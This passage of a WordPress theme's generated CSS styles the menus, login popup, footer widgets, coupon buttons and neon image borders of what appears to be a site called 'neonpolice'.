.penci-login-register input[type="password"], .penci-login-register input[type="number"], body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, form.pc-searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-weight: 400 } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Rubik', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 500; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } .penci-magazine-slider .mag-item-1 .mag-meta-child span:after, .penci-magazine-slider .mag-meta-child span:after, .post-box-meta-single > span:before, .standard-top-meta > span:before, .penci-mag-featured-content .feat-meta > span:after, .penci-featured-content .feat-text .feat-meta > span:after, .featured-style-35 .featured-content-excerpt .feat-meta > span:after, .penci-post-box-meta .penci-box-meta span:after, .grid-post-box-meta span:after, .overlay-post-box-meta > div:after{ box-sizing: border-box; -webkit-box-sizing: border-box; width: 4px; height: 4px; border: 2px solid; border-radius: 2px; transform: translateY(-2px); -webkit-transform: translateY(-2px); } .cat > a.penci-cat-name:after{ width: 4px; height: 4px; box-sizing: border-box; -webkit-box-sizing: border-box; transform: none; border-radius: 2px; margin-top: -2px; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: 500; } #logo a { max-width:320px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } body{ --pcaccent-cl: #304ffe; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #304ffe; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #304ffe; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #304ffe; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #304ffe; border-color: #304ffe; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #304ffe; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #304ffe; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #304ffe; background-color: #304ffe; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #304ffe; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #304ffe; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #304ffe; color: #fff; } .penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{ background-color: #111111; } .headline-title.nticker-style-3:after{ border-color: #111111; } .penci-lgpop-title{font-size:28px;}@media only screen and (max-width: 479px){.penci-lgpop-title{font-size:24px;}} .penci-topbar-social .pctopbar-login-btn a{ color: #ffffff; } .penci-topbar-social .pctopbar-login-btn a:hover{ color: #ffffff; } #penci-login-popup .penci-ld .penci-ldin:before{ background-color: #ffffff; } #penci-login-popup, #penci-login-popup:before, #penci-login-popup.ajax-loading:before{ background-color: #304ffe; } #penci-login-popup, #penci-login-popup:before, #penci-login-popup.ajax-loading:before{ background: linear-gradient( 135deg ,#304ffe 0%,#020029 100%); } #penci-login-popup:before{ opacity: 0.7; } #penci-login-popup:after{ background-image: url('http://72.167.250.81/neonpolice/wp-content/uploads/2022/08/fantasy-2049567_1280.jpg');background-size: auto;; } .mfp-close-btn-in #penci-login-popup .mfp-close{ color: #ffffff; } .penci-lgpop-title{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"], #penci-login-popup .penci-login input[type="password"], #penci-login-popup .penci-login input[type="email"]{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"]::-webkit-input-placeholder, #penci-login-popup .penci-login input[type="password"]::-webkit-input-placeholder, #penci-login-popup .penci-login input[type="email"]::-webkit-input-placeholder{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"]::-ms-input-placeholder, #penci-login-popup .penci-login input[type="password"]::-ms-input-placeholder, #penci-login-popup .penci-login input[type="email"]::-ms-input-placeholder{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"]::placeholder, #penci-login-popup .penci-login input[type="password"]::placeholder, #penci-login-popup .penci-login input[type="email"]::placeholder{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"], #penci-login-popup .penci-login input[type="password"], #penci-login-popup .penci-login input[type="email"]{ border-color: #636363; } #penci-login-popup .penci-login input[type="submit"]{ background-color: #111111; } #penci-login-popup .penci-login input[type="submit"]:hover{ background-color: #222222; } #penci-login-popup, #penci-login-popup p:not(.message){ color: #ffffff; } #penci-login-popup a, #penci-login-popup a:hover{ color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before{ content: none; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #304ffe; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #304ffe; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #304ffe; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #304ffe; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 13px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ font-size:13px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ text-transform: none; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #304ffe; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #304ffe; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #304ffe; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #304ffe; } #sidebar-nav-logo:before{ background-color: #304ffe; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid > li, .grid-featured, .penci-grid li.typography-style, .grid-mixed, .penci-grid .list-post.list-boxed-post, .penci-masonry .item-masonry, article.standard-article, .penci-grid li.list-post, .grid-overlay, .penci-grid li.list-post.penci-slistp{ margin-bottom: 40px; } .penci-grid li.list-post, .penci-grid li.list-post.penci-slistp{ padding-bottom: 40px; } .penci-layout-mixed-3 .penci-grid li.penci-slistp, .penci-layout-mixed-4 .penci-grid li.penci-slistp{ padding-bottom: 0px; margin-bottom: 0px; padding-top: 40px; } .penci-layout-mixed-3 .penci-grid li.penci-slistp ~ .penci-slistp, .penci-layout-mixed-4 .penci-grid li.penci-slistp ~ .penci-slistp{ margin-top: 40px; } .penci-grid li.list-post{ margin-bottom: 30px; padding-bottom: 30px; } @media only screen and (min-width: 961px){ .penci-single-style-10 .penci-single-s10-content, .container.penci_sidebar.right-sidebar #main{ padding-right: 40px; } .penci-single-style-10.penci_sidebar.left-sidebar .penci-single-s10-content, .container.penci_sidebar.left-sidebar #main,.penci-woo-page-container.penci_sidebar.left-sidebar .sidebar-both .penci-single-product-sidebar-wrap,.penci-woo-page-container.penci_sidebar.left-sidebar .sidebar-bottom .penci-single-product-bottom-container .bottom-content{ padding-left: 40px; } } @media only screen and (min-width: 1201px){ .layout-14_12_14 .penci-main-content, .container.two-sidebar #main{ padding-left: 40px; padding-right: 40px; } } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 40px; } .penci-sidebar-content.pcsb-boxed-widget .widget.widget_custom_html{ padding: 0; border: none; background: none; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #555555; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #555555; } .penci-sidebar-content.style-15 .penci-border-arrow:before{ background-color: #111111; } .penci-sidebar-content.style-15 .penci-border-arrow:after{ color: #ffffff; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } #widget-area { padding: 40px 0; } .footer-widget-wrapper .widget .widget-title .inner-arrow{ font-size: 16px; } ul.footer-socials li a i{ font-size: 16px; } ul.footer-socials li a svg{ width: 16px; } #widget-area { background-color: #191919; } #widget-area { border-color: #191919; } .footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #ffffff; } .footer-widget-wrapper .widget ul li, .footer-widget-wrapper .widget ul ul, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { border-color: #252525; } .footer-widget-wrapper .widget .widget-title { color: #ffffff; } .footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #333333; } .footer-widget-wrapper .widget .widget-title .inner-arrow { border-bottom-width: 2px; } .footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a{ color: #ffffff; } .footer-widget-wrapper .widget-social a:hover i{ color: #fff; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #304ffe; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #304ffe; border-color: #304ffe; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #304ffe; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #304ffe; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #304ffe; background: #304ffe; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ background-color: #555555; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ background-color: #555555; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ color: #ffffff; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ color: #ffffff; } .wp-block-search .wp-block-search__button svg{ fill: #ffffff; } .penci-user-logged-in .penci-user-action-links a:hover, .penci-login-register input[type="submit"]:hover, .footer-widget-wrapper .widget button[type="submit"]:hover,.footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.widget input[type="submit"]:hover, .widget button[type="submit"]:hover, .contact-form input[type=submit]:hover, #respond #submit:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .mc4wp-form input[type=submit]:hover{ background-color: #000000; } .post-entry blockquote.wp-block-quote p, .wpb_text_column blockquote.wp-block-quote p, .post-entry blockquote, .post-entry blockquote p, .wpb_text_column blockquote, .wpb_text_column blockquote p, .woocommerce .page-description blockquote, .woocommerce .page-description blockquote p{ font-size: 21px; } .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .woocommerce .page-description blockquote cite, .woocommerce .page-description blockquote .author, .post-entry blockquote.wp-block-quote cite, .wpb_text_column blockquote.wp-block-quote cite{ font-size: 13px; } .post-share a, .post-share .count-number-like, .tags-share-box.tags-share-box-2_3 .penci-social-share-text{ font-size: 15px; } .penci-rlt-popup .rtlpopup-heading{ font-size: 16px; } .penci-rlt-popup .rltpopup-meta .rltpopup-title{ font-size: 14px; } .container-single .post-pagination h5 { text-transform: none; } .container-single .item-related h3 a { text-transform: none; } .pcilrp-heading span{font-size:16px;} .penci-ilrelated-posts .pcilrp-item-grid .pcilrp-title a, .penci-ilrelated-posts .pcilrp-item-list a{ font-size: 14px; } .pcilrp-meta{ font-size: 12px; } .pcilrp-heading span:after{ border-color: #e5e5e5; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #304ffe; } .penci-home-popular-post .item-related h3 a:hover { color: #304ffe; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #304ffe; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #304ffe; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #304ffe; } .penci-homepage-title.style-15.penci-border-arrow:before{ background-color: #0021dc; } .penci-homepage-title.style-15.penci-border-arrow:after{ color: #ffffff; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #304ffe; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #304ffe; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #304ffe; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #304ffe; background: #304ffe; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menuhbg-toggle { width: 18px; } .penci-menuhbg-toggle .penci-menuhbg-inner { height: 18px; } .penci-menuhbg-toggle .penci-lines, .penci-menuhbg-wapper{ width: 18px; } .penci-menuhbg-toggle .lines-button{ top: 8px; } .penci-menuhbg-toggle .penci-lines:before{ top: 5px; } .penci-menuhbg-toggle .penci-lines:after{ top: -5px; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ transform: translateX(28px); } .penci-menuhbg-toggle .lines-button.penci-hover-effect{ left: -28px; } .penci-menu-hbg-inner .penci-hbg_sitetitle{ font-size: 18px; } .penci-menu-hbg-inner .penci-hbg_desc{ font-size: 14px; } .banner .pcbg-heading { background: #e0e0e0!important; } .banner .pcbg-heading .pcbg-title{ background-color: } .pcilrp-meta { display: none; } #header { margin-bottom: 15px !important; } @media(min-width: 600px){ .footer-menu-wrap { display: block; text-align: center; margin-bottom: 10px; float: right; } div#footer-copyright { float: left; } #footer-section { padding: 15px; } } #e0e0e0!important; } .pcilrp-meta { display: none; } @media(min-width: 600px){ .footer-menu-wrap { display: block; text-align: center; margin-bottom: 10px; float: right; } div#footer-copyright { float: left; } #footer-section { padding: 15px; } } .affcoups .affcoups-coupons-list .affcoups-coupon__discount { top: -23px !important; border-radius:21px 0px; } .affcoups .affcoups-coupons-grid .affcoups-coupon__discount { top: -23px !important; border-radius:21px 0px; } .neon-p{ font-size:17px !important; } .neon-img{ --c: #cb00d6d9;/* the border color */ --b: 4px; /* the border thickness*/ --g: 0px; /* the gap on hover */ padding: calc(var(--g) + var(--b)); --_g: #0000 25%,var(--c) 0; background: conic-gradient(from 180deg at top var(--b) right var(--b),var(--_g)) var(--_i,200%) 0 /200% var(--_i,var(--b)) no-repeat, conic-gradient( at bottom var(--b) left var(--b),var(--_g)) 0 var(--_i,200%)/var(--_i,var(--b)) 200% no-repeat; transition: .3s, background-position .3s .3s; cursor: pointer; border:2px solid black; } .neon-img:hover { --_i: 100%; transition: .3s, background-size .3s .3s; border:none; } .affcoups .affcoups-coupon__discount { background: #d500d3; color: white; } .affcoups a.affcoups-coupon__button { background: #d500d3; color: white !important; } .affcoups a.affcoups-coupon__button:active, .affcoups a.affcoups-coupon__button:focus, .affcoups a.affcoups-coupon__button:hover { background-color: #d500d39c; color: #222; } .affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text { background: #d500d3; } .affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after { border-left: 36px solid #d500d3; } .affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code { background: #ffa1fe; } .affcoups .affcoups-coupons-grid .affcoups-coupon__title { font-size: 16px; } .affcoups .affcoups-coupons-grid__item { margin: 16px 2%; } #promo-page .elementor-col-25{ width:50%; } #trp-floater-ls.trp-bottom-right { top: auto; bottom: 0; right: 5%; min-width: 120px; } .tp-acco .elementor-tab-title { background-color: #f7f9fb; padding: 14px 10px !important; border: 1px solid transparent; } .tp-acco .elementor-accordion .elementor-accordion-item { margin-bottom: 12px; border : 1px solid transparent; } .tp-acco .elementor-accordion .elementor-tab-content { padding: 15px 20px; border-top: none; } .tp-trust li a { color: #3A8DCE; } /* card */ .cd-w > div { box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3); border-radius: 6px } .ribbon { position: 